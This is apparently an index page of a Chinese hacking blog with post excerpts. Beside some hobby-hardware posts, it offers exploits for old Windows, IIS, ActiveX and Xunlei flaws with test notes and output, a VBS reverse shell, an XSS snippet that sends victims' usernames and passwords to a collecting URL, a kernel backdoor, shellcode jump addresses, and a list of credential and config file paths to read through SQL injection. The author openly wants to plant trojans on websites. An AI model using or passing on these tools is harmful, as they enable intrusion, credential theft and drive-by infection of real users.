小米手環(huán)分析

摘要:

認(rèn)證很簡單,只需要在FF04的UUID中寫入20字節(jié)的值并校驗(yàn)通過,就可以對(duì)手環(huán)進(jìn)行讀寫指令控制。

其實(shí)有個(gè)更簡單的,只要給Immediate Alert這個(gè)屬性發(fā)送0x01或者0x02即可啟動(dòng)“女性娛樂模式”,不需要任何認(rèn)證:

(這個(gè)屬性本來是用來可穿戴設(shè)備的找回功能的)

...

閱讀全文



Sniffing Proprietary 2.4GHz Signals

摘要:

(U) Sniffing Proprietary 2.4GHz Signals

使用HackRF或者RTL-SDR加變頻器,那是極好的,但是我最終需要把所有東西都打包到一個(gè)小空間里面。

。。。。。。

閱讀全文



打算做個(gè)HackRF

摘要:

國外官方是300美元左右,目前買不到,國內(nèi)有做的,賣2800人民幣,買不起。只能自己做了,好幾個(gè)芯片好貴啊,都上百了。

閱讀全文

閱讀全文

使用xgoldmon項(xiàng)目調(diào)試監(jiān)控本機(jī)通信

摘要:

支持手機(jī)(感覺可以把手機(jī)設(shè)置成MODEM模式支持AT命令的應(yīng)該都可以)

- Samsung Galaxy S3 GT-I9300

- Samsung Galaxy Nexus GT-I9250 (has to be rooted!)

- Samsung Galaxy S2 GT-I9100

- Samsung Galaxy Note 2 GT-N7100

。。。。。。

閱讀全文

OsmocomBB項(xiàng)目

摘要:

之前看過好多大牛玩osmocomBB項(xiàng)目,改個(gè)手機(jī),連電腦,然后編譯一堆東西,到最后都是開個(gè)console,滿屏紅紅綠綠的文字滾動(dòng),看著很吊。

但都不說最終能干啥,滾屏完了就沒了,大牛都太低調(diào)了,最近有朋友也在搞這個(gè),了解了一下,以下描述都是我最近查閱的大量鳥文資料及少量中文資料之后的理解,如有誤望指出。

OsmocomBB是國外一個(gè)開源項(xiàng)目,是GSM協(xié)議棧(Protocols stack)的開源實(shí)現(xiàn),全稱是Open source mobile communication Baseband.目的是要實(shí)現(xiàn)手機(jī)端從物理層(layer1)到layer3的三層實(shí)現(xiàn)。

這里記錄一下過程,以便備忘和其它有需要的童鞋少走彎路。

........

閱讀全文

Raspberry Pi 增加TFT顯示

摘要:

Raspberry Pi是一款基于Linux系統(tǒng)的個(gè)人電腦,配備一枚700MHz的處理器,256內(nèi)存,支持SD卡和Ethernet,擁有兩個(gè)USB接口,以及 HDMI和RCA輸出支持。

有消息稱,雖然Raspberry Pi看起來非常的迷你——只有一張信用卡大小,但是它能夠運(yùn)行像《雷神之錘三:競技場》這樣的游戲和進(jìn)行1080p視頻的播放。但是以這次接TFT屏試用結(jié)果看,我覺得至少SPI是純屬扯J8蛋,可能HDMI速度快點(diǎn),但是就以那編譯內(nèi)核的速度來看,并不樂觀。

... ...

閱讀全文

TVB-Gone 紅外編碼方法(每次都重新推算一遍,年紀(jì)大了還是記錄一下吧)

摘要:

每次都重新推算一遍,年紀(jì)大了還是記錄一下吧(

硬件版的TV-B-Gone的壓縮編碼跳過此段往下看)

N900上有個(gè)TVB-Gone的程序,但是程序的紅外編碼往往都是對(duì)應(yīng)的國外的電視,好多國產(chǎn)電視都不支持,

有時(shí)候需要遙控空調(diào)或者投影之類的,只能自己錄入了,大概看了一下,編碼比較簡單(比硬件那個(gè)簡單多了,畢竟不需要考慮程序空間的問題)

(上次錄過一次,這次又重搞一遍,還是記錄一下,以備后用。)

。。。

閱讀全文

Raspberry Pi 入手安裝配置 (有圖有真相)

摘要:

托rock的福,跟風(fēng)敗了個(gè)Raspberry Pi,(破手機(jī)照的,還可以吧 ^_^),安裝配置如下:

閱讀全文

無線鍵盤監(jiān)聽(更新 LCD 1602)

摘要:

一個(gè)國外的開源項(xiàng)目,通過截獲無線鍵盤發(fā)出的信號(hào),來監(jiān)聽鍵盤按鍵操作,第一個(gè)版本支持監(jiān)聽27MHz的無線鍵盤,第二個(gè)版本支持2.4G的無線鍵盤監(jiān)聽及注入功能,爽。

以前玩過C51單片機(jī),加上本身自學(xué)能力和手工焊接功底不錯(cuò),磕磕絆絆幾個(gè)月下來,終于初步完成了這個(gè)小玩意。

這次的芯片是ATMEL的MEGA64A,比之前C51系列的又強(qiáng)大、復(fù)雜了不少,制作過程中遇到非常多的問題,在這里鄙視一下(強(qiáng)烈地)國內(nèi)的知識(shí)共享精神

…………

閱讀全文

Microsoft IIS 5.0 FTP Server Remote Stack Overflow Exploit 中英文通用版

摘要:

綁定4444端口,Windows 2000 CN + SP4 測試通過,需要能建目錄的用戶,偏移地址若不通用,請(qǐng)自行修改。

#!/usr/bin/perl

# IIS 5.0 FTP Server / Remote SYSTEM exploit

..................

閱讀全文

TRS (文本檢索系統(tǒng))注入

摘要:

TRS 是英文Text Retrieval System(文本檢索系統(tǒng))的縮寫,據(jù)說是全文檢索、搜索引擎、內(nèi)容管理及知識(shí)管理核心技術(shù)和產(chǎn)品的統(tǒng)一,入選2008年度國家規(guī)劃布局內(nèi)重點(diǎn)軟件企業(yè),做某些滲透經(jīng)常會(huì)碰到。

......

閱讀全文

Overwrite $_FILE array in rfc1867 - Mime multipart/form-data File Upload

摘要:

鳥文沒太看明白,摸索了一下,$_FILE數(shù)組元素解析的問題。

搭個(gè)php的環(huán)境,目錄在C:\www下,根目錄下有個(gè)upload.php代碼如下

......

閱讀全文

黑客控制整棟大廈電力系統(tǒng),改編成游戲!

摘要:

這才是牛逼黑客,控制整棟大廈電力系統(tǒng),大廈燈光來做背景,改編成游戲!坦克大戰(zhàn)~~

.............

閱讀全文

以色列人發(fā)現(xiàn)的IE 0day (ZT)

摘要:

測試成功,點(diǎn)打印后,會(huì)彈出計(jì)算器

.........

閱讀全文

Token Kidnapping Windows 2003 PoC exploit (Win2K3測試成功)

摘要:

我的有啥補(bǔ)丁打啥補(bǔ)丁的Win2k3 CN SP1測試成功

d:\Churrasco.exe "net user 009 /add"

/churrasco/-->Current User: NETWORK SERVICE

/churrasco/-->Getting Rpcss PID ...

/churrasco/-->Found Rpcss PID: 1948

/churrasco/-->Searching for Rpcss threads ...

/churrasco/-->Found Thread: 472

.......

閱讀全文

WordPress暴絕對(duì)路徑

摘要:

(之前發(fā)的"關(guān)于Fs2You怎么才能不被和諧"的文章被和諧掉了)

裝WordPress順便看到的

默認(rèn)plugins目錄有hello.php文件,不過好像很多插........

閱讀全文

Microsoft Office Snapshot Viewer ActiveX Exploit (可執(zhí)行版)

摘要:

lcx給的,網(wǎng)上的都是放啟動(dòng)項(xiàng),這個(gè)可以自動(dòng)執(zhí)行

<script type="text/javascript">

function killErrors() {

return true;

}

window.onerror = killErrors;

var x;

var obj;

.........

閱讀全文

flash 9,0,115,0 exp (ZT)

摘要: 未測試,覺得比較雞肋,能中的人實(shí)在太少了

閱讀全文

MS08-025 for win2k & win2k3

摘要: Win2k CN SP2 ,Win2k3 CN SP1下測試通過,其它未測試(不裝XP那種垃圾)

D:\>ms08025 whoami

MS08-025 Windows Local Privilege Escalation Vulnerability Exploit

By 009, baicker@hotmail.com

TEST OS: WINDOWS 2k SP2 & WINDOWS 2k3 CN SP1

Kernel is \WINNT\System32\ntoskrnl.exe

Get KernelBase Success, ntoskrnl.exe base = 80400000

Mapping ntoskrnl.exe ... ok

KeServiceDescriptorTable = 008ED280

Find KiServiceTable ... Get ZwVdmControl Number ... ok!

ZwVdmCo

閱讀全文

Firefox自定義referer插件(Firefox突破防盜鏈)

摘要:

RefControl 0.8.10

要是上次找到這個(gè)插件就好了,省得我一遍一遍地用nc修改referer提交

很多防盜鏈和防本地提交是依靠用戶瀏覽器自動(dòng)提交.......

閱讀全文

Firefox突破圖片防盜鏈

摘要: 以下方法修改完后,再刷新本頁就能看到上面圖片

Firefox:輸入about:config進(jìn)入配置頁面,修改network.http.sendRefererHeader的值為1即可(默認(rèn)是2),

.....

閱讀全文

Real Player rmoc3260.dll Exp (老C給的,據(jù)說好用)

摘要:

milw0rm上的,生成器

lcx給的,稍微改了改代碼,據(jù)說好用

未測試,最近忙到自殺的時(shí)間都沒有

唉,可惜有馬時(shí)候沒洞,有洞時(shí)候沒馬,要不就找個(gè)站掛上了。

http://www.aygfsteel.com/Files/baicker/Real........

閱讀全文

簡單認(rèn)識(shí)Anti-RootKit(ZT)

摘要: 現(xiàn)在RK(rootkit)和ARK(anti- rootkit)的斗爭已經(jīng)進(jìn)行了很久,在印象中最早出來的ARK工具是冰刃(IceSword),從冰刃開始出來到現(xiàn)在RK和ARK的斗爭一直在繼續(xù),目前冰刃還是在流行當(dāng)中,自己感覺也正是冰刃的出來才帶動(dòng)了當(dāng)前流行的RK和ARK的斗爭呵呵,現(xiàn)在很多病毒木馬已經(jīng)廣泛的帶有驅(qū)動(dòng),使用一些RK的技術(shù)和方法使自己更底層些更強(qiáng)大些,當(dāng)前流行的ARK工具主要包括:隱藏進(jìn)程檢測,內(nèi)核驅(qū)動(dòng)檢測,SSDT檢測,代碼HOOK檢測,注冊(cè)表隱藏的檢測,隱藏文件的檢測等一些功能的,下面談?wù)勛约簩?duì)一些功能的簡單愚見 嘻嘻。

..........

閱讀全文

無恥的驅(qū)動(dòng)加載法(ZT)

摘要: 方法一: 替換win32k.sys

在2k3的系統(tǒng)下ZwSetSystemInformation禁止了用戶模式下加載驅(qū)動(dòng),只允許SMSS.exe加載win32k.sys。于是我們可以利用一下這個(gè)特點(diǎn):

1. 注入SMSS.EXE

2. 打開SeLoadDriverPrivilege權(quán)限

3. 把原始的win32k.sys改名

4. 復(fù)制我們的驅(qū)動(dòng)到\systemroot\system32下

5. 在SMSS.EXE中加載\\SystemRoot\\System32\\win32k.sys

6. 把\\SystemRoot\\System32\\win32k.sys改名

7. 把原始的win32k.sys文件改名改回去

..............

閱讀全文

實(shí)例解析蠕蟲病毒的原理(ZT)

摘要: 一、蠕蟲病毒具有自我復(fù)制能力

我們以普通的VB腳本為例來看看:

JavaScript代碼

1. Set objFs=CreateObject ("Scripting.FileSystemObject")

2. '創(chuàng)建一個(gè)文件系統(tǒng)對(duì)象

3. objFs.CreateTextFile ("C:\virus.txt", 1)

4. '通過文件系統(tǒng)對(duì)象的方法創(chuàng)建了一個(gè)TXT文件。

.....................

閱讀全文

軟件漏洞分析入門[初級(jí)shellcode_定位緩沖區(qū)](ZT)

摘要: 跟貼中看到已經(jīng)有不少朋友成功的完成了前面的所有例題,今天我們?cè)谇懊娴幕A(chǔ)上,繼續(xù)深入。每一講我都會(huì)引入一些新的知識(shí)和技術(shù),但只有一點(diǎn)點(diǎn),因?yàn)槲蚁M谀x完貼之后就能立刻消化吸收,這是標(biāo)準(zhǔn)的循序漸進(jìn)的案例式學(xué)習(xí)方法

另外在今天開始之前,我順便說一下后面的教學(xué)計(jì)劃:

我會(huì)再用3~4次的講座來闡述shellcode技術(shù),確保大家能夠在比較簡單的漏洞場景下實(shí)現(xiàn)通用、穩(wěn)定的溢出利用程序(exploit)

..........

閱讀全文

軟件漏洞分析入門[初級(jí)棧溢出D_植入任意代碼](ZT)

摘要: 麻雀雖小,五臟俱全

如果您順利的學(xué)完了前面4講的內(nèi)容,并成功的完成了第2講和第4講中的實(shí)驗(yàn),那么今天請(qǐng)跟我來一起挑戰(zhàn)一下劫持有漏洞的進(jìn)程,并向其植入惡意代碼的實(shí)驗(yàn),相信您成功完成這個(gè)實(shí)驗(yàn)后,學(xué)習(xí)的興趣和自信心都會(huì)暴增。

開始之前,先簡要的回答一下前幾講跟貼中提出的問題

代碼編譯少頭文件問題:可能是個(gè)人習(xí)慣問題,哪怕幾行長的程序我也會(huì)丟到project里去build,而不是用cl,所以沒有注意細(xì)節(jié)。如果你們嫌麻煩,不如和我一樣用project來build,應(yīng)該沒有問題的。否則的話,實(shí)驗(yàn)用的程序?qū)嵲谔唵瘟耍@么一點(diǎn)小問題自己決絕吧。另外,看到幾個(gè)同學(xué)說為了實(shí)驗(yàn),專門恢復(fù)了古老的VC6.0,我也感動(dòng)不已啊,呵呵。

...............

閱讀全文

軟件漏洞分析入門[初級(jí)棧溢出C_修改程序流程](ZT)

摘要: 上節(jié)課沒有操練滴東西,不少蠢蠢欲動(dòng)的同學(xué)肯定已經(jīng)坐不住了。悟空,不要猴急,下面的兩堂課都是實(shí)踐課,用來在實(shí)踐中深入體會(huì)上節(jié)課中的知識(shí),并且很有趣味性哦

信息安全技術(shù)是一個(gè)對(duì)技術(shù)性要求極高的領(lǐng)域,除了扎實(shí)的計(jì)算機(jī)理論基礎(chǔ)外、更重要的是優(yōu)秀的動(dòng)手實(shí)踐能力。在我看來,不懂二進(jìn)制就無從談起安全技術(shù)。

緩沖區(qū)溢出的概念我若干年前已經(jīng)了然于胸,不就是淹個(gè)返回地址把CPU指到緩沖區(qū)的shellcode去么。然而當(dāng)我開始動(dòng)手實(shí)踐的時(shí)候,才發(fā)現(xiàn)實(shí)際中的情況遠(yuǎn)遠(yuǎn)比原理復(fù)雜。

................

閱讀全文

軟件漏洞分析入門[初級(jí)棧溢出B_系統(tǒng)棧原理](ZT)

摘要: 掃盲班第三講開課啦!

上節(jié)課我們用越過數(shù)組邊界的一個(gè)字節(jié)把鄰接的標(biāo)志變量修改成0,從而突破了密碼驗(yàn)證程序。您實(shí)驗(yàn)成功了嗎?沒有的話回去做完實(shí)驗(yàn)在來聽今天的課!

有幾個(gè)同學(xué)反映編譯器的問題,我還是建議用VC6.0,因?yàn)樗黚uild出來的PE最適合初學(xué)者領(lǐng)會(huì)概念。而且這門課動(dòng)手很重要,基本上我的實(shí)驗(yàn)指導(dǎo)都是按VC6.0來寫的,用別的build出來要是有點(diǎn)出入,實(shí)驗(yàn)不成功的話會(huì)損失學(xué)習(xí)積極性滴——實(shí)驗(yàn)獲得的成就感是學(xué)習(xí)最好的動(dòng)力。

............

閱讀全文

軟件漏洞分析入門[初級(jí)棧溢出A_初識(shí)數(shù)組越界](ZT)

摘要: 本想來點(diǎn)大道理申明下研究思路啥的,看到大家的熱情期待,稍微調(diào)整一下講課的順序。從今天開始,將用3~4次給大家做一下棧溢出的掃盲。

棧溢出的文章網(wǎng)上還是有不少的(其實(shí)優(yōu)秀的也就兩三篇),原理也不難,讀過基本上就能夠明白是怎么回事。本次講解將主要集中在動(dòng)手調(diào)試方面,更加著重實(shí)踐。

經(jīng)過這3~4次的棧溢出掃盲,我們的目標(biāo)是:

領(lǐng)會(huì)棧溢出攻擊的基本原理

能夠動(dòng)手調(diào)試簡易的棧溢出漏洞程序,并能夠利用漏洞執(zhí)行任意代碼(最簡易的shellcode)

.............

閱讀全文

軟件漏洞分析入門[引子](ZT)

摘要: 您是否夢想過能夠像電影上演的那樣黑進(jìn)任意一臺(tái)機(jī)器遠(yuǎn)程操控?您的夢想是否曾經(jīng)被書店里邊滿架子的反黑,防毒,擒木馬的掃盲書強(qiáng)暴的體無完膚?

從今天開始,準(zhǔn)備陸續(xù)發(fā)一系列關(guān)于軟件漏洞方面基礎(chǔ)知識(shí)的帖子,包括軟件漏洞的研究價(jià)值,研究方法,堆棧利用的基礎(chǔ)知識(shí),shellcode的調(diào)試方法,漏洞調(diào)試方法,漏洞分析,漏洞挖掘,軟件安全性測試等等,此外還將介紹一些metasploit架構(gòu)和fuzz測試方面的入門知識(shí)。

軟件漏洞分析,利用,發(fā)掘是當(dāng)今安全技術(shù)界中流砥柱級(jí)別話題,如果您關(guān)注過black hat或者defcon之類的頂級(jí)安全技術(shù)峰會(huì)的話,就知道我不是在吹牛了。可惜的是這方面的中文資料很少,偶爾有一篇比較優(yōu)秀的文章但又不夠系統(tǒng),目前為止也沒有形成像破解技術(shù)這樣的討論風(fēng)氣,菜鳥們?cè)诤跓粝够鸬囊雇硐拐垓v,沒有交流和指導(dǎo),興趣就像被拔了氣彌兒芯的車胎,很快就泄氣了。

雖然漏洞分析與利用與破解在技術(shù)上各有側(cè)重點(diǎn),但逆向基礎(chǔ)是共同的。以我個(gè)人的經(jīng)驗(yàn),能做crack的朋友只要稍加進(jìn)修就能入門。就算沒有任何匯編基礎(chǔ)和逆向經(jīng)驗(yàn)的朋友也不用擔(dān)心,因?yàn)檫@

閱讀全文

TCP版backshell的VBS腳本

摘要: '搞一個(gè)特殊的站準(zhǔn)備用的,沒想到,等寫完了,洞補(bǔ)上了,郁悶

'by 009, baicker@hotmail.com

'date:071221

Dim revdata

set sock=WScript.createobject( "MSWinsock.Winsock" , "WSEvent_" )

set sc=createobject( "WScript.Shell" )

Set fso =CreateObject( "Scripting.FileSystemObject" )

sock.connect "127.0.0.1" , 1234

................

閱讀全文

Windows Local Privilege Escalation Vulnerability Exploit(secdrv) for winxp & win2k3

摘要: secdrv local exp

winxp cn sp2, win2k3 cn sp1 測試通過

之前的版本只能xp下用,這個(gè)2k3也可以了,其實(shí)前段時(shí)間朋友給過我一個(gè)這個(gè)漏洞的1day,但是朋友的東西不能亂發(fā),這個(gè)是自己寫的,發(fā)出來大家惡心一下。

閱讀全文

Microsoft Jet Engine MDB File Parsing Stack Overflow Vulnerability for xp 2k3

摘要: Win2k3_CN SP1 msjet40.dll ver 4.0.9025.0 測試成功

WinXP_CN SP2 msjet40.dll ver 4.0.8618.0 測試成功

mdb_d_exp.exe 為debug版本

mdb_r_exp.exe 為relrease版本

之前的反彈sc有問題,請(qǐng)重新下載測試(071218)

閱讀全文

MS07-017 windows 2000 and windows xp sp2 真正修改能用版本(fixed)

摘要: 注:Windows2000_CN SP2(我只有這臺(tái)SP2的2k測試機(jī)),WindowsXP_CN SP2測試通過

網(wǎng)上流傳的都TMD垃圾不能用,不知道抄來抄去轉(zhuǎn)來轉(zhuǎn)去哪些代碼轉(zhuǎn)錯(cuò)了

這個(gè)是我自己修改過的

閱讀全文

Windows Local Privilege Escalation Vulnerability Exploit

摘要: 小改了一下代碼,這下好用了

WinXP_CN SP2測試通過

Win2k3測試藍(lán)屏,注意保存文件哦

閱讀全文

迅雷5 0day 利用工具

摘要: 迅雷官方最新版本迅雷(Thunder5.7.4.401)依然受此漏洞影響

掛馬相當(dāng)好用,只是如果用iframe,寬高不能為0

(pplayer.dll 組件版本號(hào):1.2.3.49,CLSID:F3E70CEA-956E-49CC-B444-73AFE593AD7F)

閱讀全文

JavaScript加密解密7種方法

摘要: 本文一共介紹了七種javascript加密方法:

在做網(wǎng)頁時(shí)(其實(shí)是網(wǎng)頁木馬呵呵),最讓人煩惱的是自己辛辛苦苦寫出來的客戶端IE運(yùn)行的javascript代碼常常被別人輕易的拷貝,實(shí)在讓自己的心里有點(diǎn)不是滋味,要知道自己寫點(diǎn)東西也挺累的......^*^

但我們也應(yīng)該清楚地認(rèn)識(shí)到因?yàn)閖avascript代碼是在IE中解釋執(zhí)行,要想絕對(duì)的保密是不可能的,我們要做的就是盡可能的增大拷貝者復(fù)制的難度,讓他知難而退(但愿~!~),下面我結(jié)合自己這幾年來的實(shí)踐,及個(gè)人研究的心得,和大家一起來探討一下網(wǎng)頁中javascript代碼的加密解密技術(shù)。

以加密下面的javascript代碼為例:

......

閱讀全文

autorun.inf完全操作手冊(cè)(ZT)

摘要: 一、autorun.inf是windows下操縱光盤行為的一個(gè)文件,需要放在光盤根目錄下,部分操作對(duì)于硬盤也適用。

二、autorun.inf是可以被禁止的。方法如下:

點(diǎn)擊開始->運(yùn)行,在文本框中輸入regedit或者regedt32。依次展開HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Exploer,其中的NoDriveTypeAutoRun子鍵限制著Autorun的作用范圍,默認(rèn)為95(16進(jìn)制)。

................

閱讀全文

一些XSS小技巧(ZT)

摘要: 1.最短的動(dòng)態(tài)插入JS.

代碼:

<x/**/style=xss:expression(document.appendChild(document.createElement('script')).src='xss.js')>

2.獲取表單密碼.

代碼:

window.onload=function(){document.forms['login'].onsubmit=function(){var a=new Image();a.src="http://127.0.0.1/loveshell.php"+this.username.value+"&"+this.password.value;this.submit();}};

.......

閱讀全文

完整XSS wrom入侵流程(ZT)

摘要: 不說廢話,且看怎么實(shí)現(xiàn),我先拿SOHU BLOG做示范.

1.測試過濾字符,下面都是構(gòu)造XSS所需要的關(guān)鍵字符(未包含全角字符,空格是個(gè)TABLE,\/前是真正的空格),在個(gè)人檔案處看過濾了哪些.

’’;:!--"<javascript JAvaSCriPT>=&#{()} \/

結(jié)果

’’;:!--"=&#{()} // (&后是amp,論壇過濾了)

.........

閱讀全文

一個(gè)簡單的Linux內(nèi)核后門原型(ZT)

摘要: 這是一個(gè)在內(nèi)核模塊中實(shí)現(xiàn)的反連后門,大家看看這于應(yīng)用層上的實(shí)現(xiàn)有什么不同吧,呵呵

/*

* Kernel mode connect backdoor,haha~

*

* just a demo module to teach you how to write a backdoor in kernel mode,

* i belive you can add more code to make it strong and powerful,wulala.

*

* by wzt <wzt#xsec.org>

*

*/

閱讀全文

VBS解決終端窗口中特殊快捷鍵問題

摘要: 寫程序麻煩,還要傳上去,幸好VBS每臺(tái)服務(wù)器應(yīng)該都可以運(yùn)行的吧,很少會(huì)又禁止的

使用SendKeys搞定

例如呼出Cain使用果如下腳本:)

Set WshShell= Wscript.CreateObject("Wscript.Shell")

Wscript.Sleep 1500

WshShell.SendKeys "%{PGUP}"

以下位SendKeys的相關(guān)使用方法等

............

閱讀全文

一些opcodes(ZT)

摘要:

一些opcodes

by axis

2007-03-28

近日在寫exploit的時(shí)候需要用到一些其他語言的call ebx的跳轉(zhuǎn)地址,但是metasploit的opcode DB沒有包括繁體中文、日文、韓文機(jī)器的跳轉(zhuǎn)地址,所以費(fèi)了點(diǎn)時(shí)間收集了下,在這里要感謝傲少提供的機(jī)器給我去找地址。現(xiàn)在貼到這里,方便大家。

簡體中文windows的通用跳轉(zhuǎn)地址:(2k/XP/2k3)

0x7ffa45f3 jmp ecx \xff\xe1

0x7ffa4967 jmp ebp \xff\xe5

0x7ffa4a1b jmp ebx \xff\xe3

..................

閱讀全文

利用Radmin漏洞修改的Hash登錄版本

摘要: 更新:上次比較匆忙,有個(gè)函數(shù)沒改好,今天才可以上網(wǎng),現(xiàn)在沒問題了

前段時(shí)間出了個(gè)radmin的算是技巧吧(http://www.aygfsteel.com/baicker/archive/2007/09/12/144609.html),以前也有過這個(gè)想法,只是沒有去研究,這次索性修改了下源文件,直接改成利用hash登錄的版本,省得每次帶個(gè)od跑,針對(duì)屏幕相關(guān)的似乎不行,不過已經(jīng)夠用了呵呵

注:hash用小寫字母(懶得改了)

http://www.aygfsteel.com/Files/baicker/Radmin_Hash.rar

閱讀全文

Technical explanation of The MySpace Worm

摘要: Please note that this code and explanation was only released AFTER MySpace resolved this.

None of this would work on MySpace at the time it was released and it will not work now. Otherwise, there would have been mayhem.

Now, let's talk more about the problems encountered, workarounds, and how it worked in general.

1) Myspace blocks a lot of tags. In fact, they only seem to allow <a>, <img>s, and <div>s...maybe a few others (<embed>'s, I think). They would

閱讀全文

Radmin密碼破解新招(以前也有過這個(gè)想法,懶得去做)

摘要: Radmin 是一款很不錯(cuò)的服務(wù)器管理

無論是 遠(yuǎn)程桌面控制 還是 文件傳輸

速度都很快 很方便

這樣也形成了 很多服務(wù)器都裝了 radmin這樣的

現(xiàn)在你說 4899默認(rèn)端口 沒密碼的 服務(wù)器你上哪找?

大家都知道radmin的密碼都是32位md5加密后

存放在注冊(cè)表里的

具體的表鍵值為 HKLM\SYSTEM\RAdmin\v2.0\Server\Parameters\

那在攻陷一臺(tái)web服務(wù)器時(shí) 大家 怎么能進(jìn)一步提權(quán)?

如果你說 暴力破解 radmin 密碼 呵呵 那也行

只不過 你要有足夠的時(shí)間 跟精力

我想很少人 花上幾星期 幾月 甚至幾年 去破解那個(gè)密碼

............

閱讀全文

繞過堆棧保護(hù) 編寫shellcode(FY)

摘要: 概述

在本例中,我們來實(shí)際編寫一個(gè)可以在使用堆棧保護(hù)的系統(tǒng)中執(zhí)行的shellcode。該shellcode通過利用ntdll.dll的部分指令跳轉(zhuǎn)到我們的代碼執(zhí)行。在大多數(shù)的dll中都可以實(shí)現(xiàn)此方法,而且可以完全饒過堆棧保護(hù)機(jī)制,因?yàn)橥ㄟ^此方法并沒有任何代碼在堆棧非執(zhí)行區(qū)域中執(zhí)行。

詳述

我們也許都聽說過堆棧保護(hù)這么一個(gè)詞。很多安全程序提供了對(duì)堆棧中的代碼執(zhí)行的保護(hù)功能(譯者注:原文這里用的是“protect”,其實(shí)我個(gè)人認(rèn)為用 “disallow”或者“disable”更確切的。因?yàn)檫@類所謂的堆棧保護(hù),其實(shí)就是禁止代碼在堆棧中執(zhí)行。)。一些新的硬件產(chǎn)品也具有禁止代碼在 “非執(zhí)行”內(nèi)存區(qū)域中執(zhí)行(比如AMD64)。然而編寫一個(gè)饒過此機(jī)制的shellcode并不是件難事,下面我給大家簡單的介紹一下。

方法就是使用dll的部分代碼來達(dá)到我們的目的。如何做到呢?首先在堆棧發(fā)生溢出的時(shí)候我們將返回地址設(shè)置成ntdll.dll中的某個(gè)指令地址,我們要利用的ntdll的部分代碼如下:

.............

閱讀全文

教你如何分析未文檔化的數(shù)據(jù)結(jié)構(gòu)(ZT)

摘要: Editor:admin Time:2005-8-20 23:22 Read:9985 Score:8 Print

Writer:HSLY

Excerpt:80x86匯編小站

Preface:

分享逆向技術(shù)心德......

Content:

[標(biāo)題] 教你如何分析未文檔化的數(shù)據(jù)結(jié)構(gòu)

[作者] hsly110 或者 豬頭三

[個(gè)人網(wǎng)站] http://www.x86asm.com 80x86匯編小站

[Email] pliceman_110@163.com PS:本文如果有錯(cuò)漏請(qǐng)來信指出

[范圍] 逆向工程

[目的] 分享逆向技術(shù)心德

[目標(biāo)API] 未文檔化的RtlInitializeGenericTable

[參考文獻(xiàn)] Secrets of Reverse Engineering

..........

閱讀全文

load_file()函數(shù)查看常用配置文件

摘要: /usr/local/app/apache2/conf/httpd.conf //apache2缺省配置文件

/usr/local/apache2/conf/httpd.conf

/usr/local/app/php5/lib/php.ini //PHP相關(guān)設(shè)置

/usr/local/app/apache2/conf/extra/httpd-vhosts.conf //虛擬網(wǎng)站設(shè)置

/etc/my.cnf //mysql的配置文件

/etc/issue //系統(tǒng)版本

/etc/issue.net

/etc/redhat-release

C:\mysql\data\mysql\user.MYD //存儲(chǔ)了mysql.user表中的數(shù)據(jù)庫連接密碼

/etc/sysconfig/iptables //從中得到防火墻規(guī)則策略

c:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini

C:\Program Files\Serv-U\Serv

閱讀全文

Terminal Services: reset Sessions

摘要:

The problem: you use terminal services in administration mode (which allows 2 sessions), now you cannot connect to the server because all sessions are used.

Windows 2000+ (includes Windows XP and 2003) have two command-line tools called qwinsta and rwinsta that can query and reset a remote session.

Query a server:

> qwinsta /server:192.168.12.12

.......

閱讀全文

Use CDO.Message (cdosys.dll) to send an SMTP Mail with importance (as a VBS Script)

摘要:

I had to create a .VBS script to create an automated E-Mail message. The hardest part was to set the importance of the mail, I've found the solution here: http://www.lewisroberts.com/?p=64

Here come's the script:

Dim iMsg

Dim iConf

Dim Flds

Dim strHTML

............

閱讀全文

Terminal Service: Connect and/or Shadow to a Console Session...

摘要: Terminal Service: Connect and/or Shadow to a Console Session...

crosspost from http://blogs.msdn.com/rextang

